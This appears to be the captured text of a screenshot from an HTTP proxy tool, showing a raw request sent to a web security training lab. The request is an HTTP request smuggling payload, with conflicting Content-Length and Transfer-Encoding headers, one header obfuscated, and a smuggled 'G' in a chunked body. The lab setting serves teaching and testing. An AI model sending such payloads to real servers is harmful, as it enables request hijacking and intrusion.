 attack request × 18 ×
Send < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a6c0062043e45a085102c5e00b90083.web-secu
rity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 1 \r \n
9 G \r \n
10 0 \r \n
11 \r \n
12